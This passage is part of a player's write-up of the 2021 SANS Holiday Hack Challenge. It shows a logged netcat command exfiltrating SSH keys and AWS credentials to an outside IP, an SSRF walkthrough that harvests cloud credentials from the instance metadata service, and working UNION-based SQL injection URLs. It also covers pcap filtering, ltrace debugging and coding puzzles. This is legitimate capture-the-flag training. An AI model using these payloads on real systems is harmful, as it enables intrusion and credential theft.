|                                                                                                    |                    |                  |
| 6788 nc -q1 54.175.69.219 16842                                                                     |                    |                  |

Then, we create a new search for processes with this parent\_process\_id (6788):

| <pre>* parent_process_id=6788     table CommandLine nc -q1 54.175.69.219 16842 cat /home/eddie/.ssh/authorized_keys /home</pre> | e/eddie/.ssh/config /home/eddie/.ssh/eddie /home/eddie/.ssh/eddi  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| New Search                                                                                                    | Save As ▼ Create Table View Close                                 |
| <pre>* parent_process_id=6788   table CommandLine</pre>                                                                         | All time • Q                                                      |
| ✓ 2 events (9/9/20 6:05:22.000 PM to 1/4/22 12:21:53.000 PM) No Event Sampling ▼                                                | Job ▼ II 🔳 み 👵 🛡 Verbose Mode ▼                                   |
| Events (2) Statistics (2) Visualization                                                                                         |                                                                   |
| 100 Per Page 🔻 🖌 Format 🛛 Preview 🔻                                                                                             |                                                                   |
| CommandLine \$                                                                                                    | 1                                                                 |
| nc -q1 54.175.69.219 16842                                                                                                    |                                                                   |
| <pre>cat /home/eddie/.aws/credentials /home/eddie/.ssh/authorized_keys /home/eddie/.ssh/con<br/>/.ssh/known_hosts</pre>         | fig /home/eddie/.ssh/eddie /home/eddie/.ssh/eddie.pub /home/eddie |

Counting the parameters of the cat-command tells us that 6 files are stolen.

#### Task 8

Use Splunk and Sysmon Process creation data to identify the name of the Bash script that accessed sensitive files and (likely) transmitted them to a remote IP address.

![](_page_31_Picture_7.jpeg)

![](_page_31_Picture_8.jpeg)

Thank you for helping

Santa complete his

investigation! Santa says

you're a <mark>whiz</mark>!

## Results

Task 8: Complete

Thank you for helping Santa complete his investigation! Santa says you're a whiz!

Page 32 of 50

## OBJECTIVE 10) NOW HIRING! [SSRF TO IMDS TO S3 BUCKET ACCESS]

Difficulty: 3 - What is the secret access key for the Jack Frost Tower job applications server? Brave the perils of Jack's bathroom to get hints from Noxious O. D'or.

#### IMDS Exploitation Terminal-challenge

![](_page_32_Picture_4.jpeg)

- "marketplaceProductCodes": null, "version": "2017-09-30", "privateIp": "10.0.7.10",
- "billingProducts": null,

```
"instanceId": "i-1234567890abcdef0"
        "pendingTime": "2021-12-01T07:02:24Z",
        "architecture": "x86_64",
        "instanceType": "m4.xlarge",
        "region": "np-north-1'
}elfu@82431783a387:~$
Much of the data retrieved from IMDS will be returned in JavaScript Object Notation (JSON) format. Piping the output to 'jq' will make the content easier to read.
Re-run the previous command, sending the output to JQ: 'curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq'
elfu@82431783a387:~$ curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq
 % Total % Received % Xferd Average Speed Time Time Time Currer
Dload Upload Total Spent Left Speed
                                                                 Time Current
                             0 440k
                                           0 --:--: -- --: -- 440k
     451 100 451 0
100
  "accountId": "PCRVQVHN4S0L4V2TE",
  "imageId": "ami-0b69ea66ff7391e80",
  "availabilityZone": "np-north-1f",
  "ramdiskId": null,
  "kernelId": null,
  "devpayProductCodes": null,
  'marketplaceProductCodes": null,
  'version": "2017-09-30",
```

'privateIp": "10.0.7.10", 'billingProducts": null, "instanceId": "i-1234567890abcdef0", "pendingTime": "2021-12-01T07:02:24Z", architecture": "x86\_64", "instanceType": "m4.xlarge", "region": "np-north-1" } Here we see several details about the instance when it was launched. Developers can use this information to optimize applications based on the instance launch parameters. Run 'next' to continue. elfu@82431783a387:~\$ **next** In addition to dynamic parameters set at launch, IMDS offers metadata about the instance as well. Examine the metadata elements available: 'curl http://16 .254.169.254/latest/meta-data elfu@82431783a387:~\$ curl <a href="http://169.254.169.254/latest/meta-data">http://169.254/latest/meta-data</a> --- 8< ---- cut here to keep output readable and short :-) --iam/info iam/security-credentials iam/security-credentials/elfu-deploy-role ---- 8< ---- cut here to keep output readable and short :-) ----By accessing the metadata elements, a developer can interrogate information about the system. Take a look at the public-hostname element: 'curl http://169.254.169.254/latest/meta-data/public-hostnam elfu@82431783a387:~\$ curl http://169.254.169.254/latest/meta-data/public-hostname ec2-192-0-2-54.compute-1.amazonaws.comelfu@82431783a387:~\$ Many of the data elements returned won't include a trailing newline, which causes the response to blend into the prompt. Re-run the prior command, adding '; echo' to the end of the command. This will add a new line character to the response. elfu@82431783a387:~\$ curl <u>http://169.254.169.254/latest/meta-data/public-hostname;</u> echo ec2-192-0-2-54.compute-1.amazonaws.com There is a whole lot of information that can be retrieved from the IMDS server. Even AWS Identity and Access Management (IAM) credentials! Request the endpoint 'http://169.254.169.254/latest/meta-data/iam/security-credentials' to see the instance IAM role. elfu@82431783a387:~\$ curl http://169.254.169.254/latest/meta-data/iam/security-credentials; echo elfu-deploy-role Once you know the role name, you can request the AWS keys associated with the role. Request the endpoint 'http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role' to get the instance AWS keys elfu@82431783a387:~\$ curl <u>http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role;</u> echo "Code": "Success" "LastUpdated": "2021-12-02T18:50:40Z", "Type": "AWS-HMAC" "AccessKeyId": "AKIA5HMBSK1SYXYTOXX6", "SecretAccessKey": "CGgQcSdERePvGgr058r3PObPq3+0CfraKcsLREpX", "Token": "NR9Sz/7fzxwIgv7URgHRAckJK0JKbXoNBcy032XeVPqP8/tWiR/KVSdK8FTPfZWbxQ==", "Expiration": "2026-12-02T18:50:40Z' } So far, we've been interacting with the IMDS server using IMDSv1, which does not require authentication. Optionally, AWS users can turn on IMDSv2 that requires authentication. This is more secure, but not on by default. Run 'next' to continue. elfu@82431783a387:~\$ **next** For IMDSv2 access, you must request a token from the IMDS server using the X-aws-ec2-metadata-token-ttl-seconds header to indicate how long you want the token to be used for (between 1 and 21,600 secods). Examine the contents of the 'gettoken.sh' script in the current directory using 'cat' elfu@82431783a387:~\$ cat gettoken.sh TOKEN=`curl -X PUT "http://169.254.169.254/latest/api/token" -H "X-aws-ec2-metadata-token-ttl-seconds: 21600"` This script will retrieve a token from the IMDS server and save it in the environment variable TOKEN. Import it into your environment by running 'source gettoken.sh'. elfu@82431783a387:~\$ source gettoken.sh % Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 44 100 44 0 0 44000 0 --:--: --: --: --: --: 44000 100 Now, the IMDS token value is stored in the environment variable TOKEN. Examine the contents of the token by running 'echo \$TOKEN'. elfu@82431783a387:~\$ echo \$TOKEN gYVa2GgdDYbR6R4AFnk5y2aU0sQirNIIoAcpOUh/aZk= With the IMDS token, you can make an IMDSv2 request by adding the X-aws-ec2-metadata-token header to the curl request. Access the metadata region information in an IMDSv2 request: 'curl -H "X-aws-ec2-metadata-token: \$TOKEN" http://169.254.169.254/latest/meta-data/placement/region

elfu@82431783a387:~\$ curl -H "X-aws-ec2-metadata-token: \$TOKEN" <a href="http://l69.254.169.254/latest/meta-data/placement/region">http://l69.254/latest/meta-data/placement/region</a>; echo np-north-1

#### ස් ඒ ඒ ඒ රී Congratulations! ඒ ඒ ඒ ඒ ඒ You've completed the lesson on Instance Metadata interaction. Run 'exit' to close. elfu@82431783a387:~\$ exit

oxious O. D'or

Phew! That is something extra! Oh, and you solved the challenge too? Great! Cloud assets are interesting targets for attackers. Did you know they automatically get IMDS access? I'm very concerned about the combination of SSRF and IMDS access. Did you know it's possible to harvest cloud keys through SSRF and IMDS attacks? Dr. Petabyte told us, "anytime you see URL as an input, test for SSRF." With an SSRF attack, we can make the server request a URL. This can reveal valuable data! The <u>AWS documentation for IMDS</u> is interesting reading.

Page 34 of 50

Okay, it's time to visit that website! I couldn't find a terminal for this one anywhere on the North Pole, so let's just get the URL from our badge and visit <u>https://apply.jackfrosttower.com/</u>.

When you click the [**Apply Now**]-button, there's a webform that accepts a URL. let's try to fetch some cloud metadata by supplying <u>http://169.254.169.254/latest/meta-data/iam/security-credentials</u> as our Public NLBI report...

The website accepts our submission, but displays a broken image **test.jpg** (which we supplied as our name):

![](_page_34_Figure_4.jpeg)

Instead of image-data, the image contains the output for the requested URL: '**jf-deploy-role**', as we can see in ZAP, OWASP's ZED Attack Proxy which we're routing all our web-traffic through.

| Sites +                  | ✓ Quick Start → Request ← Response +                                                                                                    |
|--------------------------|----------------------------------------------------------------------------------------------------|
|                          | Header: Text 🗸 Body: Text 🗸 🗐 🗖                                                                                                    |
| <pre>&gt; Contexts</pre> | HTTP/1.1 200 OK<br>Server: nginx/1.16.1<br>Date: Fri, 24 Dec 2021 14:17:41 GMT<br>Content-Type: image/jpeg<br>Content-Length: 14<br>Last-Modified: Fri, 24 Dec 2021 14:17:41 GMT<br>ETag: "61c5d685-e"<br>Expires: Wed, 29 Dec 2021 14:17:41 GMT<br>Cache-Control: max-age=432000<br>Accept-Ranges: bytes<br>Via: 1.1 google<br>Alt-Svc: clear<br>jf-deploy-role |

## **Career Application**

test

Name

Email address

We'll never share your email with anyone else :winkyface:

Phone number

test

We won't call you unless it's absolutely necessary, or when it's the middle of the night

Field of Expertise

| Aggravated pulling of hair | 1 | ^ |
|----------------------------|---|---|
| Anti-social behavior       |   |   |
| Bedtime violation          |   |   |
| Crayon on walls            |   | Ļ |
| elect all that apply       |   |   |

Resume

Browse... No file selected.

Frost Tower only hires those who have been unjustly put on the naughty list. All applicants must be verify naughty list status by submitting a URL to their public *Naughty List Background Investigation* (NLBI) report.

URL to your public NLBI report

http://169.254.169.254/latest/meta-data/iam/security-credentials

Include a link to your public NLBI report.

Any additional information?

![](_page_34_Picture_23.jpeg)

Submit

Of course, there are many other ways to view this content without using ZAP, for example like this:

![](_page_34_Picture_26.jpeg)

Now we can finish our exploit by submitting a second Career Application-form, this time with the URL <a href="http://169.254.169.254/latest/meta-data/iam/security-credentials/if-deploy-role">http://169.254/latest/meta-data/iam/security-credentials/if-deploy-role</a> as our public NLBI report.

#### URL to your public NLBI report

tp://169.254.169.254/latest/meta-data/iam/security-credentials/jf-deploy-role

Again, there's a broken image as part of the response, but this time the image contains the SecretAccessKey we needed to find.

![](_page_34_Picture_31.jpeg)

## **OBJECTIVE 11) CUSTOMER COMPLAINT ANALYSIS [READING EVIL PACKETS]**

Difficulty: 2 - A human has accessed the Jack Frost Tower network with a non-compliant host. <u>Which three trolls complained about the human</u>? Enter the troll names in alphabetical order separated by spaces. Talk to Tinsel Upatree in the kitchen for hints.

#### Strace Ltrace Retrace Terminal-challenge

![](_page_35_Picture_4.jpeg)

We replaced the SD card in the Cranberry Pi that controls it and reinstalled the software. Now it's complaining that it can't find a registration file!

Perhaps you could figure out what the cotton candy software is looking for...

kotton\_kandy\_co@aa65fa369752:~\$ ls
make\_the\_candy\*

kotton\_kandy\_co@aa65fa369752:~\$ ltrace ./make\_the\_candy
fopen("registration.json", "r") = 0
puts("Unable to open configuration fil"...Unable to open configuration file.
) = 35
+++ exited (status 1) +++

Okay, it's looking for a registration.json file... Let's create one and try again:

kotton\_kandy\_co@aa65fa369752:~\$ touch registration.json

It's unable to get a line, let's add a blank line to the file, and try again:

kotton\_kandy\_co@aa65fa369752:~\$ echo > registration.json
kotton\_kandy\_co@aa65fa369752:~\$ ltrace ./make\_the\_candy
fopen("registration.json", "r") = 0x55c4b449b260

+++ exited (status 1) +++

Apparently, the line needs to contain the value "Registration". Let's add that...

kotton\_kandy\_co@aa65fa369752:~\$ echo Registration > registration.json

And a colon:

kotton\_kandy\_co@aa65fa369752:~\$ echo Registration: > registration.json

 kotton\_kandy\_co@aa65fa369752:~\$
 ltrace ./make\_the\_candy

 fopen("registration.json", "r")
 = 0x56452f486260

 getline(0x7ffc8f946630, 0x7ffc8f946638, 0x56452f486260, 0x7ffc8f946638) = 14
 strstr("Registration:\n", "Registration")
 = "Registration:\n"

 strchr("Registration:\n", "kegistration")
 = "Registration:\n"
 = "t\n"

Page 36 of 50

![](_page_36_Picture_1.jpeg)

| 8< cut here to keep output readable and short :-)<br>29 86.977930 10.70.84.132 → 10.70.84.10 TCP 66 49878 → 80 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=126709476 TSecr=1789980024<br>30 86.978874 10.70.84.132 → 10.70.84.10 HTTP 872 POST /feedback/guest_complaint.php HTTP/1.1 (application/x-www-form-urlencoded)<br>31 86.979700 10.70.84.10 → 10.70.84.132 TCP 66 80 → 49878 [ACK] Seq=1 Ack=807 Win=64384 Len=0 TSval=1789980028 TSecr=126709477<br>8< cut here to keep output readable and short :-)                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>\$ busyr@fortythree-kali:/data/hack/hhc\$ tshark -r jackfrosttower-network.pcap -Y 'http.request.method == POST' -T fields -e text   cut -b1-190   head -n 3 Timestamps,POST /feedback/guest_complaint.php HTTP/1.1\r\n,\r\n,Form item: "name" = "Klug",Form item: "troll_id" = "2234",Form item: "guest_info" = "Funny looking man in room 1145",Form item Timestamps,POST /feedback/guest_complaint.php HTTP/1.1\r\n,\r\n,Form item: "name" = "Gavk",Form item: "troll_id" = "2354",Form item: "guest_info" = "Annoying woman in room 1239",Form item: " Timestamps,POST /feedback/guest_complaint.php HTTP/1.1\r\n,\r\n,Form item: "name" = "Bluk",Form item: "troll_id" = "2354",Form item: "guest_info" = "Annoying woman in room 1239",Form item: " Timestamps,POST /feedback/guest_complaint.php HTTP/1.1\r\n,\r\n,Form item: "name" = "Bluk",Form item: "troll_id" = "2367",Form item: "guest_info" = "Boring humans in room 1239",Form item: "d </pre>                                                                                                    |
| \$ tshark -r jackfrosttower-network.pcap -Y 'http.request.method == POST' -T fields -e text   cut -f4,12 -d\"   rev   cut -f1 -d" "   rev   sort   uniq -c   sort -nr   head -n 3<br>4 <mark>1024</mark><br>2 1125<br>1 1239                                                                                                    |
| Hmm 4 complaints for room 1024 Let's adjust our filter, and have a closer look:                                                                                                    |
|                                                                                                    |
| <pre>\$ tshark -r jackfrosttower-network.pcap -Y 'http.request.method == POST &amp;&amp; http.file_data contains "1024"' -T fields -e text   cut -f4,16 -d\" Yaqh"Lady call desk and ask for more towel. Yaqh take to room. Yaqh ask if she want more towel because she is like to steal. She say Yaqh is insult. Yaqh is not insult. Yaqh is Yaqh. Flud"Lady call front desk. Complain Hagg"Lady call front desk. I am walk by so I pick up phone. She is ANGRY and shout at me. Say she has never been so insult. I say she probably has but just didn't hear it. Muffy VonDuchess Sebastian"I have never, in my life, been in a facility with such a horrible staff. They are rude and insulting. What kind of place is this? You can be sure that I (or my lawyer) will be speaking directly with Mr. Frost!</pre>                                                                                                    |
| <pre>\$ tshark -r jackfrosttower-network.pcap -Y 'http.request.method == POST &amp;&amp; http.file_data contains "1024"' -T fields -e text   cut -f4,16 -d\" Yaqh"Lady call desk and ask for more towel. Yaqh take to room. Yaqh ask if she want more towel because she is like to steal. She say Yaqh is insult. Yaqh is not insult. Yaqh is Yaqh. Flud"Lady call front desk. Complain Hagg"Lady call front desk. I am walk by so I pick up phone. She is ANGRY and shout at me. Say she has never been so insult. I say she probably has but just didn't hear it. Muffy VonDuchess Sebastian"I have never, in my life, been in a facility with such a horrible staff. They are rude and insulting. What kind of place is this? You can be sure that I (or my lawyer) will be speaking directly with Mr. Frost! Ah, let's make sure we only see complains from trolls, as we don't want to see the complains from Muffy VonDuchess Sebastian about the trolls. Update our filter to show only packets which have the evil-bit set, and format the output sorted and on one line, seperated by spaces, as requested by the challenge:</pre> |

Ohw, and I guess we've missed talking to Pat Tronizer about this, who has some extra hints for us...

Dat Tronizer

I'm SO glad to have all these first-rate talks here.
We issued a Call for Talks, but only one person responded... We put him in track 1.
But Jack came up with an ingenious way to borrow additional talks for FrostFest! You can hardly tell where we got these great speakers!
Anyway, I cannot believe an actual human <u>connected to the Tower network</u>. It's supposed to be the domain of us trolls and of course Jack Frost himself.
Mr. Frost has a strict policy: all devices must be <u>RFC3514</u> compliant. It fits in with our nefarious plans.
Some human had the nerve to use our complaint website to submit a complaint!
That website is for trolls to complain about guests, NOT the other way around.

Humans have some nerve.

...

![](_page_36_Picture_7.jpeg)

## **OBJECTIVE 12) FROST TOWER WEBSITE CHECKUP**

Difficulty: 5 - Investigate Frost Tower's website for security issues. This source code will be useful in your analysis. In Jack Frost's TODO list, what job position does Jack plan to offer Santa? Ribb Bonbowford, in Santa's dining room, may have some pointers for you.

#### The Elf COde, Python Edition! Terminal-challenge

First, let's visit Ribb, and play the Elf Code Game.

![](_page_37_Picture_5.jpeg)

#### Level 0 - Elf Code Demo

This is a demo level with a Python solution already provided. Review the Python code below and click the Run button to watch the elf make it to the KringleCon entrance.

![](_page_37_Picture_8.jpeg)

#### Level 1 - Get Moving

Move the elf to collect the lollipops and get to the KringleCon entrance at dict location {"x":2,"y":2}.

import elf, munchkins, levers, lollipops, yeeters, pits
elf.moveLeft(10)
elf.moveUp(10)

Level 2 - Get moveTo'ing

Move the elf to collect the lollipops and get to the KringleCon entrance.

![](_page_37_Picture_15.jpeg)

#### Level 3 - Don't Get Yeeted!

Move the elf to collect the lollipops and get to the KringleCon entrance.

import elf, munchkins, levers, lollipops, yeeters, pits lever0 = levers.get(0) lollipop0 = lollipops.get(0) elf.moveTo(levers.get(0).position) sum = lever0.data() + 2 lever0.pull(sum) elf.moveTo(lollipops.get(0).position) elf.moveUp(10)

Level 4 - Data Types

Pull ALL of the levers by submitting the requested data for each using lever.pull(data) to disable the Yeeter trap at the KringleCon entrance.

Page 38 of 50

![](_page_38_Picture_1.jpeg)

#### Level 5 - Conversions and Comparisons

Pull all of the levers by submitting the requested data for each using lever.pull(data) to disable the Yeeter trap at the KringleCon entrance.

![](_page_38_Figure_4.jpeg)

#### Level 6 - Types And Conditionals

Move the elf to the lever. Get the lever data lever.data() and perform the appropriate action to the data. Submit the modified data using lever.pull(modified\_data).

| def incr(lst, i):<br>return [x+i for x in lst]          |  |
|---------------------------------------------------------|--|
|                                                         |  |
| import elf, munchkins, levers, lollipops, yeeters, pits |  |
| elf.moveUp(2)                                           |  |
| lever0 = levers.get(0)                                  |  |
| data = lever0.data()                                    |  |
| print(data)                                             |  |
| if type(data) == bool:                                  |  |
| data = not data                                         |  |
| elif type(data) == int:                                 |  |
| data = data * 2                                         |  |
| elif type(data) == list:                                |  |
| data = incr(data, 1)                                    |  |
| elif type(data) == str:                                 |  |
| data = data+data                                        |  |
| elif type(data) == dict:                                |  |
| data['a'] = data['a'] + 1                               |  |
| print(data)                                             |  |
| lever0.pull(data)                                       |  |
| elf.moveUp(2)                                           |  |
|                                                         |  |

#### Level 7 - Up Down Loopiness

Navigate through the obstacles and collect the lollipop before arriving at the KringleCon entrance.

![](_page_38_Figure_10.jpeg)

Level 8 - Two Paths, Your Choice

Navigate past the obstacles and avoid the munchkin watching the KringleCon entrance.

Path 1:

| import elf, munchkins, levers, lollipops, yeeters, pits |
|---------------------------------------------------------|
| all_lollipops = lollipops.get()                         |
| lever0 = levers.get(0)                                  |
| for lollipop in all_lollipops:                          |
| elf.moveTo(lollipop.position)                           |
| elf.moveTo(lever0.position)                             |
| data = lever0.data()                                    |
| data.insert(0, 'munchkins rule')                        |
| lever0.pull(data)                                       |
| elf.moveDown(3)                                         |
| elf.moveLeft(6)                                         |
| elf.moveUp(2)                                           |

Path 2:

import elf, munchkins, levers, lollipops, yeeters, pits all\_lollipops = lollipops.get() for lollipop in all\_lollipops:

![](_page_39_Figure_1.jpeg)

#### Bonus Level 9 - Yeeter Swirl

Follow the swirl being careful not to step on any traps (or get yeeted off the map). Note: The elf.moveTo(object) function has been disabled for this challenge.

![](_page_39_Picture_4.jpeg)

#### Level 10 - Munchkin Dodging Finale

Dodge the munchkins to get to the KringleCon entrance.

![](_page_39_Picture_7.jpeg)

![](_page_39_Picture_8.jpeg)

Get the source-code for <a href="https://staging.jackfrosttower.com/">https://download.holidayhackchallenge.com/2021/frosttower-web.zip</a>. After unzipping and inspecting the files, we notice by looking at server.js that most endpoints look like this:

```
app.get('/dashboard', function(req, res, next){
    session = req.session;
   if (session.uniqueID){
---- 8< ---- cut here to keep output readable and short :-) ----
   } else {
       res.redirect("/login");
```

Page 40 of 50

2021 SANS Holiday Hack Challenge, featuring KringleCon 4: Calling Birds - write-up by BusyR

![](_page_40_Picture_1.jpeg)

Which means we need to find a way to set **session.uniqueID**. Luckily for us, there is such a way, simply by posting an email-address that already exists in the database to the contact-form.

![](_page_40_Picture_3.jpeg)

Hello, [ Logout ]

After filling out the contact form twice with the same email, we can visit <u>https://staging.jackfrosttower.com/dashboard</u> without logging in :-)

Checking for options to inject some SQL, 1 endpoint stands out:

|                                                                                                    | Searc | ch data             | Search                                   |                                         |                        |                  |
|----------------------------------------------------------------------------------------------------|-------|---------------------|------------------------------------------|-----------------------------------------|------------------------|------------------|
| app.get(' <mark>/detail/:id</mark> ', function(req, res, next) {                                                                                                    | Total | Contact Lis         | sting : 1544                             |                                         |                        |                  |
| session = req.session;                                                                                                    | Expor | t to Excel          |                                          |                                         | Ad                     | d Contact        |
| var reqparam = req.params['id'];<br>var guery = "SELECT * EROM uniquecontact WHERE id=":                                                                                 | No    | Name                | Email                                    | Phone                                   | Date created           | #                |
| var query - Seeer Thomaniqueconcate miche 10- ;                                                                                                    | 1259  | testfg              | test@home.net                            | 555-555-5555)' AND SELECT<br>@@version# | December 25th,<br>2021 | Detail  <br>Edit |
| if (session.uniqueID){                                                                                                    | 1258  | testo' OR<br>']=]#  | as das dfaf das dfas dfas dfas dfas dfas | 555-555-5555' OR '1=1#                  | December 25th,<br>2021 | Detail  <br>Edit |
| try {                                                                                                    | 1257  | testing' OR<br>'1=1 | adsfasdf@get.net                         | testing' OR '1=1                        | December 25th,<br>2021 | Detail  <br>Edit |
| if (reqparam.indexOf(',') > 0){                                                                                                    | 1256  | pedro cruz          | notpedrocruz@live.com                    | 55555555555                             | December 25th,<br>2021 | Detail  <br>Edit |
| <pre>var ids = reqparam.split(','); reqparam = "0";</pre>                                                                                                    | 1255  | lasdkjf             | lksajf@ösldkjf                           | sldkfj                                  | December 25th,<br>2021 | Detail  <br>Edit |
| for (var i=0; i <ids.length; i++){<="" th=""><th>1254</th><th>ept</th><th>ept@local</th><th>12345</th><th>December 25th,<br/>2021</th><th>Detail Edit</th></ids.length;> | 1254  | ept                 | ept@local                                | 12345                                   | December 25th,<br>2021 | Detail Edit      |
| <pre>query += tempCont.escape(m.raw(ids[i])); query += " OR id="</pre>                                                                                                   | 1253  | asdf                | asdf@asef                                | sadf                                    | December 25th,<br>2021 | Detail  <br>Edit |
| }                                                                                                    | 1252  | jsdlf               | ljslk@lskdjf                             | laskdjf                                 | December 25th,<br>2021 | Detail  <br>Edit |
| query += "?";                                                                                                    | 1251  | {{7*7}}             | zxcqwe@zxcqwe.com                        | zxcqwe                                  | December 25th,<br>2021 | Detail  <br>Edit |
| }else{     query = " <mark>SELECT * FROM uniquecontact WHERE id=?</mark> "                                                                                               | 1545  | busyr               | busyr@test.com                           | 1234                                    | December 25th,<br>2021 | Detail  <br>Edit |
| }                                                                                                    |       |                     |                                          |                                         |                        |                  |
| 8< cut here to keep output readable and short :-)                                                                                                    |       |                     | 1 2 3 4                                  | 5 »                                     |                        |                  |

We know by looking at encontact\_db.sql that the query returns 5 varchar- and 2 date-fields, and using commas will mess up our query, which we need to avoid.

![](_page_40_Picture_8.jpeg)

We can craft a Proof-of-Concept union-query without comma's like this:

https://staging.jackfrosttower.com/detail/-1,-2 union (select \* from ((select 1)A join (select "Cool!")B join (select "This")C join (select "really")D join (select "works...")E join (select 1337)F join (select 1337)G) ) --

| Hello,                                                                          |                |  |
|---------------------------------------------------------------------------------|----------------|--|
|                                                                                 | Cool!          |  |
| • This                                                                          |                |  |
| really     works                                                                |                |  |
| <ul><li>January 1st, 1337 12:00:00</li><li>January 1st, 1337 12:00:00</li></ul> |                |  |
|                                                                                 | Edit Dashboard |  |

And of-course, instead of providing our own values, we can query information\_schema to get the available databases (schema\_name's):

https://staging.jackfrosttower.com/detail/-1,-2 union (select \* from ((select 1)A join (select schema\_name FROM information\_schema.schemata)B join (select "This")C join (select "really")D join (select "works...")E join (select 1337)F join (select 1337)G) ) --

| information_schema                                           |                             |  |  |  |  |
|--------------------------------------------------------------|-----------------------------|--|--|--|--|
| • This                                                       |                             |  |  |  |  |
| really                                                       |                             |  |  |  |  |
| • works                                                      |                             |  |  |  |  |
| • January 1st, 1337 12:00:00                                 |                             |  |  |  |  |
| <ul> <li>January 1st, 1337 12:00:00</li> <li>This</li> </ul> | Edit Dashboard<br>encontact |  |  |  |  |
| • really                                                     |                             |  |  |  |  |
| • works                                                      |                             |  |  |  |  |
| • January 1st, 1337 12:00:00                                 |                             |  |  |  |  |
| • January 1st, 1337 12:00:00                                 | Edit Dashboard              |  |  |  |  |

#### Besides the default information\_schema, there's only one other database: encontact. Let's get the table\_names for that database:

| https://staging.jackfrosttower.com/detail/-1,-<br>"This")C join (select "really")D join (select | 2 union (select * from ((select 1)A join (sele<br>"works")E join (select 1337)F join (select | ct table_name FROM information_schema.tables where TABLE_SCHEMA='encontact')B join (select<br>1337)G) ) |
|-------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Hello,                                                                                          |                                                                                              |                                                                                                    |
| us                                                                                              | sers                                                                                         |                                                                                                    |
| • This                                                                                          |                                                                                              |                                                                                                    |
| • really                                                                                        |                                                                                              |                                                                                                    |
| • works                                                                                         |                                                                                              |                                                                                                    |
| • January 1st, 1337 12:00:00                                                                    |                                                                                              |                                                                                                    |
| • January 1st, 1337 12:00:00                                                                    |                                                                                              |                                                                                                    |
| Edit                                                                                            | Dashboard                                                                                    |                                                                                                    |
|                                                                                                 |                                                                                              |                                                                                                    |
| to                                                                                              | 00                                                                                           |                                                                                                    |
| • This                                                                                          |                                                                                              |                                                                                                    |
| really                                                                                          |                                                                                              |                                                                                                    |
| • works                                                                                         |                                                                                              |                                                                                                    |
| • January 1st, 1337 12:00:00                                                                    |                                                                                              |                                                                                                    |
| • January 1st, 1337 12:00:00                                                                    |                                                                                              |                                                                                                    |
| Edit                                                                                            | Dashboard                                                                                    |                                                                                                    |

emails

There are a number of tables here (not all in the screenshot), but we're looking for Jack's todo-list, and a **todo**-table seems like a perfect place to look. Let's get the **column\_name**s:

| https://staging.jackfrosttower.com/detail/-1,-2 union (select * from ((select 1)A join (select<br>join (select "really")D join (select "works")E join (select 1337)F join (select 1337)G) ) | : COLUMN_NAME FROM information_schema.columns where TABLE_NAME='todo')B join (select "This")C<br> |
|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------|
| Hello,                                                                                                    |                                                                                                   |
| id                                                                                                    |                                                                                                   |
| • This                                                                                                    |                                                                                                   |
| • really                                                                                                    |                                                                                                   |
| • works                                                                                                    |                                                                                                   |
| • January 1st, 1337 12:00:00                                                                                                    |                                                                                                   |
| • January 1st, 1337 12:00:00                                                                                                    |                                                                                                   |
| Edit Dashboard<br>note                                                                                                    |                                                                                                   |
| • This                                                                                                    |                                                                                                   |
| really                                                                                                    |                                                                                                   |
| • works                                                                                                    |                                                                                                   |
| • January 1st, 1337 12:00:00                                                                                                    |                                                                                                   |
| January 1st, 1337 12:00:00      Edit Dashboard      completed                                                                                                    |                                                                                                   |
| • This                                                                                                    |                                                                                                   |
| really                                                                                                    |                                                                                                   |
| • works                                                                                                    |                                                                                                   |
| • January 1st, 1337 12:00:00                                                                                                    |                                                                                                   |
| • January 1st, 1337 12:00:00                                                                                                    |                                                                                                   |
| Edit Dashboard                                                                                                    |                                                                                                   |
| Finally, we grab the <b>note</b> fields from the <b>todo</b> -table.                                                                                                    |                                                                                                   |

https://staging.jackfrosttower.com/detail/-1,-2 union (select \* from ((select 1)A join (select note FROM todo)B join (select "Write-up")C join (select "by")D join (select "BusyR")E join (select 1337)F join (select 1337)G) ) --

| With Santa defeated, offer the old man a job as a clerk in the Frost |
|----------------------------------------------------------------------|
| Tower Gift Shop so we can keep an eye on him                         |
|                                                                      |

- Write-up
- byBusyR

![](_page_41_Picture_10.jpeg)

There are quite a few things Jack has done/is still planning to do. The job Jack had in mind for Santa was "Clerk", as we can see in the last item on his todo-list...

![](_page_41_Picture_12.jpeg)

Page 42 of 50

## OBJECTIVE 13) FPGA PROGRAMMING [OPEN THE SPACESHIP'S DOOR]

Difficulty: 4 - Write your first FPGA program to make a doll sing. You might get some suggestions from Grody Goiterson, near Jack's elevator.

When we go to Jack's Casino and talk to Grody he asks us to fix the elevator, which we already did when we needed to go to Jack's office for Objective 6.

![](_page_42_Picture_4.jpeg)

Let's go to the roof and talk to Crunchy:

![](_page_42_Picture_6.jpeg)

Click on the terminal to start designing the FPGA. We create a counter that is decreased by 1 on every clock-tick, which, when it reaches zero, toggles wave\_status. Then, the counter is reset to the preset value of limiter (which is based on the frequency), and the process repeats itself, and thus creating the square-wave. Simulate all frequencies by pressing the buttons on the right-side of the screen and, when all are verified, we can hit "Program Device".

![](_page_42_Picture_8.jpeg)

#### endmodule

With the programmed FPGA, we can insert the chip into the socket on the device that's on the table next to Crunchy. When we do so, a spaceship appears.

![](_page_43_Picture_3.jpeg)

Upon entering the spaceship, we find Jack and a few aliens having a Zoom-call with Santa. Let's talk to all of them, and see what this is all about:

## cy Sickles

e come in peace! I am Icy Sickles from ice Planet Frost.

Many centuries ago, we Frostian trolls sent an expedition to study your planet and peoples.

Jack Frost, scion of Planet Frost's ruling family, captained that long-ago mission, which carried many hundreds of our people to your planet to conduct our research.

rin Fection

...

...

am Erin Fection, the pilot of this interstellar spaceship.

Our first expedition established a base in the land of Oz, where our researchers became known as "Munchkins."

We received a message from them long ago about a Great Schism, where the Frostian expedition split into two warring factions: Munchkins and Elves. Thankfully, they managed to establish an uneasy peace by relocating the Elves to the North Pole.

Since then, we have heard nothing from the expedition. They went interstellar radio silent. Until NOW.

![](_page_43_Picture_14.jpeg)

am Buttercup, Princess of ice Planet Frost.

